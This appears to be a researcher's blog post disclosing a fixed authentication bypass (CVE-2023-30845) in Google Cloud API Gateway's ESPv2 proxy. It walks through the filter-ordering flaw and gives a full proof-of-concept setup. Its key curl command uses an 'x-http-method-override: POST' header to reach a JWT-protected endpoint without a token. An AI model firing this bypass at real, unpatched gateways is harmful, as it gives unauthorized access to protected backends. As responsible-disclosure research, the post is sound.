Unveiling a Critical Authentication Bypass Vulnerability in Google Cloud API Gateway
In February, during my research of the Google Cloud API gateway's security, I stumbled upon a critical vulnerability that exposed a significant authentication bypass flaw. This vulnerability traced back to a business logic bug, directly impacted the gateway's JWT authentication method, rendering it susceptible to exploitation.
External references:
The included comic images provide a high-level summary, serving as a quick glimpse into the core aspects of the vulnerability.
Target Overview

Google Cloud API Gateway offers API security, monitoring, and management for serverless backend services running in Google Cloud, such as Cloud Run, App Engine, and Cloud Functions.
At the gateway's core lies the ESPv2, a versatile L7 service proxy designed for API management functionalities for JSON/REST or gRPC API services. ESPv2 integrates with Google Service Infrastructure, offering policy verifications and telemetry reporting.
In practice, the gateway serves as an intermediary between clients and backend services. Its primary role is to route HTTP traffic based on specific rules. By leveraging these rules, the gateway ensures efficient and secure communication between clients and the corresponding backend services.
Mapping the Target
To truly understand how the Google Cloud API Gateway works, I took a step-by-step approach:
Code Review: I dug into the inner workings of ESPV2 by reviewing its code on GitHub at github.com/GoogleCloudPlatform/esp-v2.
Learning ENVOY: To grasp how ESPV2 utilizes ENVOY as a service proxy, I watched a helpful YouTube series called "Envoy Proxy Fundamentals and Deep Dive" by Hoop.
Local Testing: I set up a local container image for ESPV2 and studied the proxy logs. I sent different payloads and observed how the proxy reacted.
API Gateway Documentation: I studied the documentation for Google Cloud API Gateway available at cloud.google.com/api-gateway/docs.
With a better understanding of the gateway, I decided to explore two potential attack scenarios:
Escaping ESPV2 and Accessing Google's Internal Infrastructure: I deployed an API Gateway instance and attempted to compromise it. I aimed to break out of the ESPV2 container and gain access to Google's internal infrastructure. While it seemed impossible, I experimented with configuring the gateway to send traffic to localhost, considering the possibility of exploiting a server-side request forgery (SSRF) attack. I also tried fuzzing the gateway with random configuration files and checked if the ESPV2 container image had any known vulnerabilities.
Bypassing ESPV2's Security Controls: In a different scenario, I deployed an API Gateway instance and analyzed potential cases where attackers could compromise the backend services protected by the gateway.
Although the first attack scenario didn't yield any results, the second investigation led me to examine the rules ESPV2 applies to incoming HTTP messages.

Behind the scenes, these rules are implemented through the use of HTTP filters. These filters are applied sequentially and can validate or modify incoming HTTP messages. Once a filter completes its task, it hands over the message to the next filter in line.
Within the filter chain, there are three key filters:
JWT Filter: This filter is responsible for handling JSON Web Tokens (JWTs) and performing relevant authentication checks.
Service Control Filter: This filter is responsible for calling the service control API in Google Cloud. The latter offers admission control and telemetry reporting for services integrated with Service Infrastructure.
Routing Filter: The Routing filter takes charge of delivering the processed messages to their designated destinations based on defined routing rules.

While looking at the implementation of the Service Control filter I found the following interesting code:
if (utils::handleHttpMethodOverride(headers)) {
// Update later filters that the HTTP method has changed by clearing the
// route cache.
ENVOY_LOG(debug, "HTTP method override occurred, recalculating route");
decoder_callbacks_->downstreamCallbacks()->clearRouteCache();
}
where the handleHttpMethodOverride is implemented as follows
bool handleHttpMethodOverride(Envoy::Http::RequestHeaderMap& headers) {
const auto entry = headers.get(kHttpMethodOverrideHeader);
if (entry.empty()) {
return false;
}
// Override can be confusing while debugging, log it.
absl::string_view method_original = headers.Method()->value().getStringView();
absl::string_view method_override = entry[0]->value().getStringView();
ENVOY_LOG_MISC(debug, "Original :method = {}, x-http-method-override = {}",
method_original, method_override);
// Move the header.
headers.setMethod(method_override);
headers.remove(kHttpMethodOverrideHeader);
return true;
}
The handleHttpMethodOverride method checks if the HTTP request contains the x-http-method-override header, and if that's the case it overwrites the current HTTP method with the header's value.
After this, the route is recalculated and the request is passed to the next filter. But remember? The JWT filter appears before the Service Control filter and hence it won't be applied again before the request gets shipped to the service that will eventually consume it.
The Vulnerability

To demonstrate the vulnerability, let's examine an example scenario. Suppose we have a basic REST API service that expects POST requests specifically at the path /restricted. This service is protected by Google Cloud's API gateway and is set up to only allow POST requests from clients that provide a valid JWT token
An attacker can bypass the intended access control mechanism by sending an unauthenticated request, which means without including a JWT token as follows:
curl -X PUT https://serviceA.gateway.dev/restricted -H "x-http-method-override: POST" -H "Content-Type: application/json" -d '{"payload":"compromised"}'
Here https://serviceA.gateway.dev/restricted is the protected URL served by the gateway, and the attacker bypasses the imposed authentication controls by making a PUT request (instead of a POST request), while it sets the x-http-method-override header to the restricted method POST.

Given the configured behavior of the gateway to handle only POST requests, the JWT filter will disregard the incoming request and pass it directly to the Service Control filter. The Service Control filter, in turn, alters the HTTP method of the request from PUT to POST and subsequently passes it to the Routing filter. The Routing filter finds the route for POST requests and proceeds to deliver the message to the backend service accordingly.
POC
In this section, I provide the complete proof-of-concept (POC) that I shared with Google. I hope this POC can be valuable for security researchers who are interested in exploring vulnerabilities within cloud vendors.
For our POC, we will utilize a straightforward Python Flask API running on CloudRun. We will secure this API by placing it behind the Google Cloud API Gateway, leveraging an openAPI specification configuration. To reproduce the steps, you will need the following tools: docker, gcloud, terraform, and curl.
The API's Python code is the following
import os
from flask import Flask, jsonify, request
app = Flask(__name__)
@app.route("/restricted", methods=['POST'])
def restricted():
message = "Accessing restricted method."
payload = request.get_json().get('payload', '')
return jsonify({'method':'POST', 'message': message, 'payload': payload})
if __name__ == "__main__":
app.run(debug=True, host="0.0.0.0", port=int(os.environ.get("PORT", 8080)))
and has the following dependencies
Flask==2.1.0
gunicorn==20.1.0
requests==2.27.1
The API accepts POST requests at the path /restricted and returns a simple JSON string which includes the payload parameter of the request.
For deploying our cloud infrastructure we will use the following terraform configuration file
provider "google" {
project = var.project_id
}
locals {
api_config_id_prefix = "apicfg"
api_id = "restrictedapi"
gateway_id = "restrictedgw"
display_name = "Restricted Api"
}
#The artifact registry to store our container
resource "google_artifact_registry_repository" "restricted_repository" {
location = "us-central1"
repository_id = "restricted-repository"
description = "The repository which stores the restricted API container service."
format = "DOCKER"
}
#The definition of the cloud run instance
resource "google_cloud_run_service" "restrictedservice" {
name = "restrictedservice"
location = "us-central1"
template {
spec {
containers {
image = "us-central1-docker.pkg.dev/coastal-set-376819/restricted-repository/restrictedservice"
}
}
}
traffic {
percent = 100
latest_revision = true
}
}
#The declaration of the API gateway
resource "google_api_gateway_api" "api_gw" {
provider = google-beta
api_id = local.api_id
project = var.project_id
display_name = local.display_name
}
resource "google_api_gateway_api_config" "api_cfg" {
provider = google-beta
api = google_api_gateway_api.api_gw.api_id
api_config_id_prefix = local.api_config_id_prefix
project = var.project_id
display_name = local.display_name
openapi_documents {
document {
path = "config.yaml"
contents = filebase64("config.yml")
}
}
lifecycle {
create_before_destroy = true
}
}
resource "google_api_gateway_gateway" "gw" {
provider = google-beta
region = "us-central1"
project = var.project_id
api_config = google_api_gateway_api_config.api_cfg.id
gateway_id = local.gateway_id
display_name = local.display_name
depends_on = [google_api_gateway_api_config.api_cfg]
}
To host our API in CloudRun we need to containerize it and store it in an artifacts registry. We start by creating the artifacts registry
terraform apply --target=google_artifact_registry_repository.restricted_repository
Next, we use the following Docker file
# Use the official lightweight Python image.
# https://hub.docker.com/_/python
FROM python:3.10-slim
# Allow statements and log messages to immediately appear in the Knative logs
ENV PYTHONUNBUFFERED True
# Copy local code to the container image.
ENV APP_HOME /app
WORKDIR $APP_HOME
COPY main.py ./
COPY requirements.txt ./
# Install production dependencies.
RUN pip install --no-cache-dir -r requirements.txt
# Run the web service on container startup. Here we use the gunicorn
# webserver, with one worker process and 8 threads.
# For environments with multiple CPU cores, increase the number of workers
# to be equal to the cores available.
# Timeout is set to 0 to disable the timeouts of the workers to allow Cloud Run to handle instance scaling.
CMD exec gunicorn --bind :$PORT --workers 1 --threads 8 --timeout 0 main:app
and containerize our code by executing the docker build command below
docker build . -t us-central1-docker.pkg.dev/<project-id>/restricted-repository/restrictedservice
Finally, we push our image to the artifacts registry
docker push us-central1-docker.pkg.dev/<project-id>/restricted-repository/restrictedservice
For creating our CloudRun instance, modify the declaration of the CloudRun resource in the terraform file, by setting its image property (line 28) to
us-central1-docker.pkg.dev/<project-id>/restricted-repository/restrictedservice
After this, create the CloudRun instance by running
terraform apply --target=google_cloud_run_service.restrictedservice
Replace the address property of the x-google-backend field in the config.yaml with the address of your CloudRun service.
The config.yaml file contains the openAPI specification of our API and is given below
#config.yaml
swagger: "2.0"
info:
title: "restrictedAPI"
description: "A sample API definition that demonstrates how authentication can be bypassed in ESPV2 reverse proxy affecting GCP's API Gateway and cloud endpoints."
version: "1.0.0"
schemes:
- "https"
produces:
- "application/json"
x-google-backend:
address: "https://restrictedservice-a54a6avqda-uc.a.run.app"
paths:
"/restricted":
post:
summary: "Restricted path"
operationId: "restricted"
responses:
200:
description: "success"
security:
- google_id_token: []
securityDefinitions:
google_id_token:
authorizationUrl: ""
flow: "implicit"
type: "oauth2"
x-google-issuer: "https://accounts.google.com"
x-google-jwks_uri: "https://www.googleapis.com/oauth2/v3/certs"
#Replace with your client id
x-google-audiences: "XXXXXXXXXXX.apps.googleusercontent.com"
Note that the specification defines that we accept only authenticated POST requests at the /restricted path, and for this we require a Google Identity Token. No other method than POST is offered by the API.
Deploy the API to the Google Cloud API Gateway by running
terraform apply
Now that the API has been deployed we can try to perform an unauthenticated POST request as follows
curl -X POST https://restrictedgw-boqpfg9i.uc.gateway.dev/restricted -H "Content-Type: application/json" -d '{"payload":"compromised"}'
The API Gateway rejects the requests and replies with
{"message":"Jwt is missing","code":401}
If we try to make a PUT request instead
curl -X PUT https://restrictedgw-boqpfg9i.uc.gateway.dev/restricted -H "Content-Type: application/json" -d '{"payload":"compromised"}'
the API Gateway replies with
{"code":405,"message":"The current request is matched to the defined url template \"/restricted\" but its http method is not allowed"}
This tells us that the path /restricted has been found but the PUT method isn't offered by the API.
However, if we try to make our PUT request and pass the POST method in the x-http-method-override header as follows
curl -X PUT https://restrictedgw-boqpfg9i.uc.gateway.dev/restricted -H "x-http-method-override: POST" -H "Content-Type: application/json" -d '{"payload":"compromised"}'
we bypass the authentication restrictions and successfully make a POST request to our API, which sent the following response
{"message":"Accessing restricted method.","method":"POST","payload":"compromised"}
Final Remarks
I found a critical authentication bypass in the Google Cloud API Gateway:
The vulnerability was introduced in Nov 2020, was found in Feb 2023, and was fixed in March 2023.
Affected authentication methods: Firebase, Auth0,
Okta, Google ID tokens, Custom JWT, Service to Service.API key authentication isn’t affected.
If you host an ESVP2 proxy upgrade to release v2.43.0 or higher. This release ensures that JWT authentication occurs, even when the caller specifies x-http-method-override.
Issued CVE: CVE-2023-30845.
Google rewarded me a bounty of 4133,70$.